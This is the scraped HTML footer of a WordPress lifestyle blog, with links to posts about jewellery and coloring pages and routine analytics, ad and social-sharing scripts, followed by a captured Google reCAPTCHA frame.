																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Brooches%20Beautiful%20Please%20Help%20Me%20is%20This%20Coco%20Chanel%20Brooch%20Authent-145249.png" href="https://coolandfantastic.com/chanel-brooches/" title="22 Of the Best Ideas for Chanel Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/chanel-brooches/" rel="bookmark" title="22 Of the Best Ideas for Chanel Brooches">
											22 Of the Best Ideas for Chanel Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Engagement%20Rings%20with%20Black%20Diamonds%20Awesome%20the%20New%20Lbd%20the%20Little%20Black%20Diamond%20Engagement%20Ring-563044.png" href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" title="The Best Engagement Rings with Black Diamonds"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" rel="bookmark" title="The Best Engagement Rings with Black Diamonds">
											The Best Engagement Rings with Black Diamonds										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-5076" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Kids%20Minion%20Awesome%20Minion%20Coloring%20Pages%20Best%20Coloring%20Pages%20for%20Kids-375624.png" href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" title="The top 25 Ideas About Coloring Pages for Kids Minion"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Kids Minion">
											The top 25 Ideas About Coloring Pages for Kids Minion										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Giant%20Coloring%20Books%20for%20Adults%20Fresh%20How%20to%20Print%20Coloring%20Pages%20Huge%20A%20Girl%20and%20A%20Glue%20Gun-854882.png" href="https://coolandfantastic.com/giant-coloring-books-for-adults/" title="23 Of the Best Ideas for Giant Coloring Books for Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/giant-coloring-books-for-adults/" rel="bookmark" title="23 Of the Best Ideas for Giant Coloring Books for Adults">
											23 Of the Best Ideas for Giant Coloring Books for Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Coloring%20Pages%20Of%20Girls%20Beautiful%20Cute%20Girl%20Coloring%20Pages%20for%20Kids%20Disney%20Coloring%20Pages-314486.png" href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" title="The 25 Best Ideas for Cute Coloring Pages Of Girls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" rel="bookmark" title="The 25 Best Ideas for Cute Coloring Pages Of Girls">
											The 25 Best Ideas for Cute Coloring Pages Of Girls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Superhero%20Girls%20Coloring%20Pages%20Awesome%20Free%20Printable%20Super%20Hero%20High%20Coloring%20Pages%20Dc%20Super-403918.png" href="https://coolandfantastic.com/superhero-girls-coloring-pages/" title="25 Best Superhero Girls Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/superhero-girls-coloring-pages/" rel="bookmark" title="25 Best Superhero Girls Coloring Pages">
											25 Best Superhero Girls Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://coolandfantastic.com/" target="_blank">CoolandFantastic</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".4cbf6ca8de695bb3b05e8d2d6fa2100d").click(function() {
jQuery.post(
"https://coolandfantastic.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "0536436f72",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"aab72a1e24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"aab72a1e24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"aab72a1e24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"aab72a1e24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381619,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381619&101" alt="free geoip" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50ab758a4b17407d9e49e4320e1bc5d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DAPurYpVHS1l8wBLoX_CMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768930693156');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>